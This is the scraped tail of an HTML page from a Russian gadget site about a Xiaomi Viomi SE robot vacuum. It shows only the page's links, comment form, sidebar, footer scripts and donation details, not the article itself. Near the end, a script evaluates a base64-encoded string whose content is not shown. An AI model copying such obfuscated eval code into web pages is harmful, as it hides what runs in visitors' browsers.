<!-- <noindex> -->
<div class="mobile">
<!-- i-a_after_art_links -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6928690776790362" data-ad-slot="5183470773" data-ad-format="link"></ins>
<script type="text/psajs" data-pagespeed-orig-index="11">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<script type="text/psajs" data-pagespeed-orig-index="12">//<![CDATA[
(function(){window.pagespeed=window.pagespeed||{};var b=window.pagespeed;function c(){}c.prototype.a=function(){var a=document.getElementsByTagName("pagespeed_iframe");if(0<a.length){for(var a=a[0],f=document.createElement("iframe"),d=0,e=a.attributes,g=e.length;d<g;++d)f.setAttribute(e[d].name,e[d].value);a.parentNode.replaceChild(f,a)}};c.prototype.convertToIframe=c.prototype.a;b.b=function(){b.deferIframe=new c};b.deferIframeInit=b.b;})();
pagespeed.deferIframeInit();
//]]></script><pagespeed_iframe src="/helpful/question.php" style="width:100%;" height="240" allowtransparency="" frameborder="no" scrolling="no" seamless=""><script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="13">
pagespeed.deferIframe.convertToIframe();</script></pagespeed_iframe>
<!-- </noindex> -->
<!-- i-a_after_art_336x280 -->
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6928690776790362" data-ad-slot="4453549876"></ins>
<script type="text/psajs" data-pagespeed-orig-index="14">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<h3 class="related_post_title">Интересные статьи:</h3>
<ins class="adsbygoogle" style="display:block" data-ad-format="autorelaxed" data-ad-client="ca-pub-6928690776790362" data-ad-slot="4732751477"></ins>
<script type="text/psajs" data-pagespeed-orig-index="15">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class="zem_rp_wrap zem_rp_th_plain" id="zem_rp_first"><div class="zem_rp_content"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-12931" data-post-type="none"><a href="https://androidphones.ru/xiaomi-redmi-note-4-kak-sbrosit-nastrojki.html" class="zem_rp_title">Xiaomi Redmi Note 4 как сбросить настройки</a></li><li data-position="1" data-poid="in-13395" data-post-type="none"><a href="https://androidphones.ru/kak-zaregistrirovatsya-miui-9-beta-test.html" class="zem_rp_title">Как зарегистрироваться в MIUI 9 бета-тестировании?</a></li><li data-position="2" data-poid="in-11300" data-post-type="none"><a href="https://androidphones.ru/xiaomi-miui-8-novye-funkcii.html" class="zem_rp_title">Xiaomi MIUI 8: новые функции и особенности</a></li><li data-position="3" data-poid="in-13014" data-post-type="none"><a href="https://androidphones.ru/kak-ispolzovat-mi-remote-na-xiaomi.html" class="zem_rp_title">Как использовать Mi Remote на Xiaomi смартфоне</a></li><li data-position="4" data-poid="in-15917" data-post-type="none"><a href="https://androidphones.ru/luchshie-umnye-chasy-goda-xiaomi-mi-watch.html" class="zem_rp_title">Лучшие умные часы года – Xiaomi Mi Watch</a></li><li data-position="5" data-poid="in-16112" data-post-type="none"><a href="https://androidphones.ru/kakie-routery-4g-vybrat-dlya-razdachi-wi-fi-interneta-na-dache.html" class="zem_rp_title">Какие роутеры 4G выбрать для раздачи Wi-Fi интернета на даче</a></li></ul></div></div>
<h3 class="related_post_title">Новости, связанные с этим материалом</h3>
<!-- BEGIN .strict-block -->
<div class="strict-block">
<!-- BEGIN .block-content -->
<div class="block-content item-block-1 split-stuff blocks-3">
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/review/gadgets" class="item-category">Обзор гаджетов</a>
<a href="https://androidphones.ru/vivitek-qumi-z1h-universalnoe-ustrojstvo-na-vse-ruki-master.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2020/08/51-374x200_c.jpg" alt="Vivitek Qumi Z1H: универсальное устройство на все руки мастер"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/vivitek-qumi-z1h-universalnoe-ustrojstvo-na-vse-ruki-master.html">Vivitek Qumi Z1H: универсальное устройство на все руки мастер</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/review/gadgets" class="item-category">Обзор гаджетов</a>
<a href="https://androidphones.ru/tv-boks-na-android-chto-eto-i-kak-vybrat-luchshij.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2021/09/104-374x200_c.jpg" alt="TV-бокс на Android: что это и как выбрать лучший"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/tv-boks-na-android-chto-eto-i-kak-vybrat-luchshij.html">TV-бокс на Android: что это и как выбрать лучший</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/review/gadgets" class="item-category">Обзор гаджетов</a>
<a href="https://androidphones.ru/samsung-gear-3.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2014/08/DSCN0922-578-80-374x200_c.jpg" alt="Samsung Gear 3: достоин ли гаджет внимания?"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/samsung-gear-3.html">Samsung Gear 3: достоин ли гаджет внимания?</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/review/gadgets" class="item-category">Обзор гаджетов</a>
<a href="https://androidphones.ru/google-glass-enterprise-edition-na-intel-atom.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2018/12/10-374x200_c.jpg" alt="Google Glass Enterprise Edition на Intel Atom"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/google-glass-enterprise-edition-na-intel-atom.html">Google Glass Enterprise Edition на Intel Atom</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/review/gadgets" class="item-category">Обзор гаджетов</a>
<a href="https://androidphones.ru/obzor-samsung-gear-vr.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2014/09/3035165-inline-i-2-samsung-galaxy-vr-374x200_c.jpg" alt="Обзор Samsung Gear VR: погружение в виртуальную реальность"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/obzor-samsung-gear-vr.html">Обзор Samsung Gear VR: погружение в виртуальную реальность</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/soft" class="item-category">Софт</a>
<a href="https://androidphones.ru/prestigio-smartvoice-malenkaya-smart-kolonka-s-bolshimi-vozmozhnostyami.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2021/02/74-374x200_c.jpg" alt="Prestigio SmartVoice: маленькая смарт-колонка с большими возможностями"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/prestigio-smartvoice-malenkaya-smart-kolonka-s-bolshimi-vozmozhnostyami.html">Prestigio SmartVoice: маленькая смарт-колонка с большими возможностями</a></h3>
</div>
</div>
<!-- END .block-content -->
</div>
<!-- END .strict-block -->
</div>
<hr/>
<div class="article-meta">
<div class="meta-date updated">
13	Июн, 2021	Текст	<a href="https://androidphones.ru/author/wa-lk" title="Записи wa-lk" rel="author">wa-lk</a>	</div>
</div>
</div>
<!-- END .strict-block -->
</div>
<!-- BEGIN .strict-block -->
<div class="strict-block">
<div class="block-title">
<h2>Нет комментариев</h2>
<a href="#respond" class="panel-title-right">Написать комментарий</a>
</div>
<!-- BEGIN .block-content -->
<div class="block-content">
<div class="big-message">
<div>
<i class="fa fa-comments"></i>
<strong>Тут еще нет комментариев</strong>
<span>Вы можете стать первым кто <a href="#respond">промомментирует это</a></span>
<div class="clear-float"></div>
</div>
</div>
<!-- END .block-content -->
</div>
<!-- END .strict-block -->
</div>
<!-- BEGIN .strict-block -->
<div class="strict-block">
<div class="block-title">
<h2>Написать комментарий</h2>
</div>
<!-- BEGIN .block-content -->
<div class="block-content">
<!-- BEGIN .writecomment -->
<div id="writecomment">
<a href="#" name="respond"></a>
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/xiaomi-viomi-se-robotizirovannaya-kliningovaya-sistema-ili-poprostu-robot-pytesos.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small></h3>
<form action="https://androidphones.ru/wp-comments-post.php" method="post" id="" class="comment-form">
<p class="contact-info"><span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x"></i><i class="fa fa-info fa-stack-1x fa-inverse"></i></span>Оставьте своё мнение на данную тему.<br/>Обязательные поля отмечены<span class="required">*</span></p>	<p class="contact-form-user"><label for="c_name">Ваше имя:<span class="required">*</span></label><label style="bottom: 30px;height: 0px;float: right;"><input type="checkbox" name="test" value="ok"> Я человек!</label><input type="text" placeholder="Представьтесь.." name="author" id="author"></p>
<p class="contact-form-email"><label for="c_email">E-mail:<!--<span class="required">*</span>--></label><input type="text" placeholder="Не обязательно" name="email" id="email"></p>
<p class="contact-form-message"><label for="c_message">Комментарий<span class="required">*</span></label><textarea name="comment" id="comment" placeholder="Ваше сообщение.."></textarea></p>	<p class="form-submit">
<input name="submit" type="submit" id="submit" class="submit" value="Оставить комментарий"/>
<input type='hidden' name='comment_post_ID' value='16119' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p>
</form>
</div><!-- #respond -->
<!-- END #writecomment -->
</div>
<!-- END .block-content -->
</div>
<!-- END .strict-block -->
</div>
<!-- BEGIN .strict-block -->
<div class="strict-block">
<!-- BEGIN .block-content -->
<div class="block-content item-block-1 split-stuff blocks-3">
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/review/gadgets" class="item-category">Обзор гаджетов</a>
<a href="https://androidphones.ru/luchshie-umnye-chasy-goda-xiaomi-mi-watch.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2021/01/104-374x200_c.jpg" alt="Лучшие умные часы года – Xiaomi Mi Watch"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/luchshie-umnye-chasy-goda-xiaomi-mi-watch.html">Лучшие умные часы года – Xiaomi Mi Watch</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/news/technology" class="item-category">Новости Hi-Tech</a>
<a href="https://androidphones.ru/texnologii-personalnogo-mikroklimata-mini-kondicioner-evapolar.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2022/06/105-374x200_c.jpg" alt="Технологии персонального микроклимата: мини-кондиционер Evapolar"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/texnologii-personalnogo-mikroklimata-mini-kondicioner-evapolar.html">Технологии персонального микроклимата: мини-кондиционер Evapolar</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/review/gadgets" class="item-category">Обзор гаджетов</a>
<a href="https://androidphones.ru/oppo-air-glass-ar-ochki-s-telesuflyorom-i-mgnovennym-perevodom.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2021/12/103-374x200_c.jpg" alt="Oppo Air Glass: AR-очки с телесуфлёром и мгновенным переводом"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/oppo-air-glass-ar-ochki-s-telesuflyorom-i-mgnovennym-perevodom.html">Oppo Air Glass: AR-очки с телесуфлёром и мгновенным переводом</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/review/gadgets" class="item-category">Обзор гаджетов</a>
<a href="https://androidphones.ru/yesoul-smart-cycling-bike-m3-velotrenazhyor-s-virtualnym-trenerom-ot-xiaomi.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2018/09/89-374x200_c.jpg" alt="Yesoul Smart Cycling Bike M3: велотренажёр с виртуальным тренером от Xiaomi"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/yesoul-smart-cycling-bike-m3-velotrenazhyor-s-virtualnym-trenerom-ot-xiaomi.html">Yesoul Smart Cycling Bike M3: велотренажёр с виртуальным тренером от Xiaomi</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/review/gadgets" class="item-category">Обзор гаджетов</a>
<a href="https://androidphones.ru/asus-smart-watch-na-android-wear-vsego-za-3500-rub.html" class="item-photo">
<img src="" alt="Asus Smart Watch на Android Wear всего за 3500 руб."/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/asus-smart-watch-na-android-wear-vsego-za-3500-rub.html">Asus Smart Watch на Android Wear всего за 3500 руб.</a></h3>
</div>
</div>
<div class="item-block">
<div class="item-header">
<a href="https://androidphones.ru/review/gadgets" class="item-category">Обзор гаджетов</a>
<a href="https://androidphones.ru/ring-always-home-cam-luchshij-oxrannyj-letayushhij-gadzhet-dlya-doma.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2020/09/76-374x200_c.jpeg" alt="Ring Always Home Cam: лучший охранный летающий гаджет для дома"/>	</a>
</div>
<div class="item-content">
<h3><a href="https://androidphones.ru/ring-always-home-cam-luchshij-oxrannyj-letayushhij-gadzhet-dlya-doma.html">Ring Always Home Cam: лучший охранный летающий гаджет для дома</a></h3>
</div>
</div>
<!-- END .block-content -->
</div>
<!-- END .strict-block -->
</div>
<!-- END .content-main -->
</div>
<!-- BEGIN #sidebar -->
<aside id="sidebar" class="right">
<div class="widget-1 first widget">
<div class="w-news-list">
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/realistichnost-mobilnyx-igr-vyshla-na-novyj-uroven.html">
<img src="https://androidphones.ru/wp-content/uploads/2023/05/10-120x90_c.jpg" alt="Реалистичность мобильных игр вышла на новый уровень"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/realistichnost-mobilnyx-igr-vyshla-na-novyj-uroven.html">Реалистичность мобильных игр вышла на новый уровень</a></h4>
<div class="item-foot">
<a href="https://androidphones.ru/realistichnost-mobilnyx-igr-vyshla-na-novyj-uroven.html"><i class="fa fa-reply"></i><b>читать далее</b></a>
<a href="https://androidphones.ru/2023/05"><i class="fa fa-clock-o"></i>Май 25</a>
</div>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/vybiraem-mobilnyj-telefon-dlya-pozhilyx-luchshie-modeli.html">
<img src="https://androidphones.ru/wp-content/uploads/2022/12/10-120x90_c.jpg" alt="Выбираем мобильный телефон для пожилых: лучшие модели"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/vybiraem-mobilnyj-telefon-dlya-pozhilyx-luchshie-modeli.html">Выбираем мобильный телефон для пожилых: лучшие модели</a></h4>
<div class="item-foot">
<a href="https://androidphones.ru/vybiraem-mobilnyj-telefon-dlya-pozhilyx-luchshie-modeli.html"><i class="fa fa-reply"></i><b>читать далее</b></a>
<a href="https://androidphones.ru/2022/12"><i class="fa fa-clock-o"></i>Декабрь 21</a>
</div>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/smartfony-do-10-000-rublej-chto-segodnya-mozhno-najti-za-eti-dengi.html">
<img src="https://androidphones.ru/wp-content/uploads/2022/10/1-120x90_c.jpg" alt="Смартфоны до 10 000 рублей: что сегодня можно найти за эти деньги"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/smartfony-do-10-000-rublej-chto-segodnya-mozhno-najti-za-eti-dengi.html">Смартфоны до 10 000 рублей: что сегодня можно найти за эти деньги</a></h4>
<div class="item-foot">
<a href="https://androidphones.ru/smartfony-do-10-000-rublej-chto-segodnya-mozhno-najti-za-eti-dengi.html"><i class="fa fa-reply"></i><b>читать далее</b></a>
<a href="https://androidphones.ru/2022/10"><i class="fa fa-clock-o"></i>Октябрь 28</a>
</div>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/ostavit-li-apple-v-kitae-svoi-predpriyatiya-po-proizvodstvu-iphone.html">
<img src="https://androidphones.ru/wp-content/uploads/2022/10/10-120x90_c.jpg" alt="Оставит ли Apple в Китае свои предприятия по производству iPhone?"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/ostavit-li-apple-v-kitae-svoi-predpriyatiya-po-proizvodstvu-iphone.html">Оставит ли Apple в Китае свои предприятия по производству iPhone?</a></h4>
<div class="item-foot">
<a href="https://androidphones.ru/ostavit-li-apple-v-kitae-svoi-predpriyatiya-po-proizvodstvu-iphone.html"><i class="fa fa-reply"></i><b>читать далее</b></a>
<a href="https://androidphones.ru/2022/10"><i class="fa fa-clock-o"></i>Октябрь 4</a>
</div>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/sistema-shumopodavlenie-v-naushnikax-kak-rabotaet-i-ne-vredno-li.html">
<img src="https://androidphones.ru/wp-content/uploads/2022/09/1-120x90_c.jpg" alt="Система шумоподавление в наушниках: как работает и не вредно ли"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/sistema-shumopodavlenie-v-naushnikax-kak-rabotaet-i-ne-vredno-li.html">Система шумоподавление в наушниках: как работает и не вредно ли</a></h4>
<div class="item-foot">
<a href="https://androidphones.ru/sistema-shumopodavlenie-v-naushnikax-kak-rabotaet-i-ne-vredno-li.html"><i class="fa fa-reply"></i><b>читать далее</b></a>
<a href="https://androidphones.ru/2022/09"><i class="fa fa-clock-o"></i>Сентябрь 10</a>
</div>
</div>
<!-- END .item -->
</div>
</div>
</div>
<div class="widget-2 last widget">	<div class="w-news-list">
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/kak-skachat-knigu-besplatno-na-telefon-android.html">
<img src="https://androidphones.ru/wp-content/uploads/2017/09/kak-skachat-knigu-besplatno-na-telefon-android-androidphones.ru-00-120x90_c.jpg" alt="Как скачать книгу бесплатно на телефон андроид"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/kak-skachat-knigu-besplatno-na-telefon-android.html">Как скачать книгу бесплатно на телефон андроид</a></h4>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/kak-nastroit-3g-na-android.html">
<img src="https://androidphones.ru/wp-content/uploads/2013/11/11-120x90_c.png" alt="Как настроить и как включить 3G на Андроид"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/kak-nastroit-3g-na-android.html">Как настроить и как включить 3G на Андроид</a></h4>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/kak-iz-telefona-sdelat-veb-kameru-android.html">
<img src="https://androidphones.ru/wp-content/uploads/2016/10/kak-iz-telefona-sdelat-veb-kameru-android-i-androidym.ru-00-120x90_c.jpg" alt="Как из телефона сделать веб камеру Android?"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/kak-iz-telefona-sdelat-veb-kameru-android.html">Как из телефона сделать веб камеру Android?</a></h4>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/kak-zapustit-ios-prilozheniya-na-android-luchshie-emulyatory.html">
<img src="https://androidphones.ru/wp-content/uploads/2017/03/kak-zapustit-ios-prilozheniya-na-android-luchshie-emulyatory-androidphones.ru-02-120x90_c.jpg" alt="Как запустить iOS приложения на Android? Лучшие эмуляторы"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/kak-zapustit-ios-prilozheniya-na-android-luchshie-emulyatory.html">Как запустить iOS приложения на Android? Лучшие эмуляторы</a></h4>
</div>
<!-- END .item -->
</div>
<!-- BEGIN .item -->
<div class="item">
<div class="item-photo">
<a href="https://androidphones.ru/kak-ustanovit-vindovs-na-android.html">
<img src="https://androidphones.ru/wp-content/uploads/2014/01/windows-xp-na-android-120x90_c.png" alt="Как установить Виндовс на Андроид"/>	</a>
</div>
<div class="item-content">
<h4><a href="https://androidphones.ru/kak-ustanovit-vindovs-na-android.html">Как установить Виндовс на Андроид</a></h4>
</div>
<!-- END .item -->
</div>
</div>
</div>
<!-- END #sidebar -->
</aside>
</div>
<!-- BEGIN .content -->
</section>
<!-- BEGIN .footer -->
<footer class="footer">
<!-- BEGIN .footer-blocks -->
<div class="footer-blocks">
<!-- BEGIN .wrapper -->
<div class="wrapper">
<div class="widget-1 first widget"><h3>Поиск</h3>
<form method="get" action="https://androidphones.ru" name="searchform">
<div>
<label class="screen-reader-text" for="s">Найти:</label>
<input type="text" placeholder="Искать тут" class="search" name="s" id="s"/>
<input type="submit" id="searchsubmit" value="Поиск"/>
</div>
<!-- END .searchform -->
</form>
</div>
<div class="clear-float"></div>
<!-- END .wrapper -->
</div>
<!-- END .footer-blocks -->
</div>
<!-- BEGIN .wrapper -->
<div class="wrapper">
<!-- BEGIN .footer-much -->
<div class="footer-much">
<ul class="right ot-menu-add" rel="Меню в подвале"><li id="menu-item-4454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4454"><a rel="nofollow" href="//androidphones.ru/rss">RSS канал</a></li>
<li id="menu-item-4453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4453"><a rel="nofollow" href="https://androidphones.ru/reklama">Реклама на сайте</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a rel="nofollow" href="https://androidphones.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a rel="nofollow" href="https://androidphones.ru/about">О нас</a></li>
</ul>	© 2014 <b>i-Androidym</b>. Все права защищены <br/>Дизайн i-Androidym
<!-- END .footer-much -->
</div>
<!-- END .wrapper -->
</div>
<!--noindex--><!--LiveInternet counter--><script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="16"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank "+"rel='nofollow'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='0' height='1'><\/a>")
//--></script><!--/LiveInternet-->
<script type="text/psajs" data-pagespeed-orig-index="17">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30147853-7', 'auto');
  ga('send', 'pageview');

</script>
<!--/noindex-->
<!-- END .footer -->
</footer>
<!-- END .boxed -->
</div>
<div class="lightbox">
<div class="lightcontent-loading">
<a href="#" onclick="javascript:lightboxclose();" class="light-close"><i class="fa fa-minus-square"></i>&nbsp;&nbsp;Закрыть окно</a>
<div class="loading-box">
<h3>Загрузка, пожалуйста подождите!</h3>
<span>Это может занять 1-2 секунды.</span>
<span class="loading-image"><img src="https://androidphones.ru/wp-content/themes/quadrum-theme/images/loading.gif" title="Загрузка" alt="Загрузка"/></span>
</div>
</div>
<div class="lightcontent"></div>
</div>
<script data-pagespeed-orig-type='text/javascript' type="text/psajs" data-pagespeed-orig-index="18">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/androidphones.ru\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/plugins/wp-polls/polls-js.js' type="text/psajs" data-pagespeed-orig-index="19"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/admin/jquery.c00kie.js' type="text/psajs" data-pagespeed-orig-index="20"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/jquery.floating_popup.1.3.min.js' type="text/psajs" data-pagespeed-orig-index="21"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/scripts.php' type="text/psajs" data-pagespeed-orig-index="22"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/theme-scripts.min.js' type="text/psajs" data-pagespeed-orig-index="23"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/lightbox.min.js' type="text/psajs" data-pagespeed-orig-index="24"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/jquery.event.move.js' type="text/psajs" data-pagespeed-orig-index="25"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/jquery.event.swipe.js' type="text/psajs" data-pagespeed-orig-index="26"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/ot-menu.js' type="text/psajs" data-pagespeed-orig-index="27"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/quadrum.js' type="text/psajs" data-pagespeed-orig-index="28"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-includes/js/comment-reply.min.js' type="text/psajs" data-pagespeed-orig-index="29"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/ot_gallery.min.js' type="text/psajs" data-pagespeed-orig-index="30"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/themes/quadrum-theme/js/scripts.min.js' type="text/psajs" data-pagespeed-orig-index="31"></script>
<!-- Generated in 0,960 seconds. Made 201 queries to database and 0 cached queries. Memory used - 29.55MB -->
<!-- Cached by DB Cache Reloaded Fix -->
<!-- END body -->
<script data-pagespeed-orig-type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8" type="text/psajs" data-pagespeed-orig-index="32"></script>
<div id="inst_good" style="display: none;">
<div style="font-size: 23px; padding: 6px; text-align: center; color: #08f;">
Сайт был Вам полезен?<br/>Поддержите автора:<br/>
WMR: R324130067104<br/>
WMZ: Z117653446838<br/>
Yandex: <a target="_blank" href="https://money.yandex.ru/to/410011462510851/500">410011462510851</a><br/>
<a target="_blank" href="https://money.yandex.ru/to/410011462510851/500">VISA, MasterCard, Maestro</a>.
</div>
</div>
<script type="text/psajs" data-pagespeed-orig-index="33">
eval(atob('[base64]'));
</script>
<script type="text/javascript" src="/pagespeed_static/js_defer.I4cHjq6EEP.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"30ed959432c84bc29ebb77e7028714d8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://androidphones.ru/helpful/question.php
body_size: 1149
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<style>.ask_helpful{text-align:center;font-size:30px;color:#302226;font-family:Trebuchet\ MS}.ask_helpful .helpful_q{margin:20px 0;line-height:35px}.ask_helpful input,.ask_helpful .helpful_result{width:140px;height:50px;margin:0 15px;font-size:30px}.ask_helpful .helpful_result{display:inline-block}</style>
</head>
<body class="ps_no_cache"><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://androidphones.ru/helpful/question.php?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://androidphones.ru/helpful/question.php?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<form class="ask_helpful" action="/helpful/helpful_counter.php" method="post" target="_top">
<div class="helpful_q">Была информация интересна или полезна?</div>
<input type="hidden" name="ask_ref" value="https://androidphones.ru/xiaomi-viomi-se-robotizirovannaya-kliningovaya-sistema-ili-poprostu-robot-pytesos.html"/>
<input type="submit" name="helpful_answer" value="Да!"/><input name="helpful_answer" type="submit" value="Нет..."/><br/>
<div class="helpful_result"></div><div class="helpful_result"></div>
</form>
<noscript class="psa_add_styles"><style>.ask_helpful{text-align:center;font-size:30px;color:#302226;font-family:Trebuchet\ MS}.ask_helpful .helpful_q{margin:20px 0;line-height:35px}.ask_helpful input,.ask_helpful .helpful_result{width:140px;height:50px;margin:0 15px;font-size:30px}.ask_helpful .helpful_result{display:inline-block}</style></noscript><script data-pagespeed-no-defer type="text/javascript">//<![CDATA[
